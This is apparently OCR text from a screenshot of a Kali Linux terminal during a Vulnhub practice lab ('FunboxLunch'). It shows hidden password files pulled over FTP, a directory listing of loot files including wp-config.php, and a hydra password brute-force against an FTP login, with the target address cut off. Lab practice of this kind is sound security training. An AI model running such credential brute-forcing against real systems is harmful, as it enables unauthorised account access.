 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:08
File Actions Edit View Help
kali@kali: ~/Vulnhub/Funbox10 × kali@kali: ~/Vulnhub/FunboxLunch ×
229 Entering Extended Passive Mode (|||5875|)
150 Opening BINARY mode data connection for .good-passwd (562 bytes).
100% |*********************************************************************************| 562 1.01 MiB/s 00:00 ETA
226 Transfer complete.
562 bytes received in 00:00 (603.77 KiB/s)
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ ls -alh
total 134M
drwxr-xr-x 2 kali kali 4.0K May 4 05:07 .
drwxr-xr-x 131 kali kali 4.0K May 4 04:49 ..
-rw-r--r-- 1 kali kali 134M May 22 2021 .bad-passwds
-rw-r--r-- 1 kali kali 562 May 22 2021 .good-passwd
-rw-r--r-- 1 kali kali 59 May 22 2021 keys.txt
-rw-r--r-- 1 root root 1.6K May 4 04:52 nmap_full_scan
-rw-r--r-- 1 kali kali 233 May 22 2021 .s3cr3t
-rw-r--r-- 1 kali kali 633 May 22 2021 supers3cr3t
-rw-r--r-- 1 kali kali 3.6K May 22 2021 wp-config.php
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ cat .good-passwd >> .bad-passwds
12:44
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ hydra -l john -P .bad-passwds ftp://192.168
Right Ctrl
20°C 雾霾 中 17:08
2023/5/4